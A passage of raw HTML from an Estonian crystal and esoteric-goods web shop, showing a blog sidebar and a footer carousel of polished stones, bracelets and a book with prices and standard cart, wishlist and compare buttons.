                  <li class="tab-1 active">
            <a href="#blog_side_posts-6974d5306332f-tab-1" data-toggle="tab">SEOTUD ARTIKLID</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="blog_side_posts-6974d5306332f-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0}},"c1":{"0":{"items":4,"spacing":0}},"c2":{"0":{"items":3,"spacing":0}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":0,"autoplay":false,"pauseOnHover":false,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-posts">
            <div class="post-layout swiper-slide">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;1345">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/blog/1345_inglid_ja_karma-500x300w.jpg" data-srcset="https://latene.ee/image/cache/blog/1345_inglid_ja_karma-500x300w.jpg 1x, https://latene.ee/image/cache/blog/1345_inglid_ja_karma-1000x600w.jpg 2x"  width="500" height="300" alt="INGLID JA KARMA" title="INGLID JA KARMA" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;1345">INGLID JA KARMA</a></div>

        <div class="post-stats">
          <span class="p-date">21 <i>sept</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
  <div class="post-layout swiper-slide">
    <div class="post-thumb">
      <div class="image">
        <a href="https://latene.ee/blog/post;lid;104">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Kristallid/sodaliit8-500x300h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Kristallid/sodaliit8-500x300h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/ARTIKLID/Kristallid/sodaliit8-1000x600h.jpg 2x"  width="500" height="300" alt="SODALIIDI PROHVETLIKKUS" title="SODALIIDI PROHVETLIKKUS" class="img-responsive lazyload"/>
                  </a>
      </div>

      <div class="caption">

        <div class="name"><a href="https://latene.ee/blog/post;lid;104">SODALIIDI PROHVETLIKKUS</a></div>

        <div class="post-stats">
          <span class="p-date">10 <i>jaan</i></span>
          <span class="p-comment">0</span>
        </div>

      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-6974d52a0c568-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
                  <li class="tab-2">
            <a href="#side_products-6974d52a0c568-tab-2" data-toggle="tab">Hiljuti vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-6974d52a0c568-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">5.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.76€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
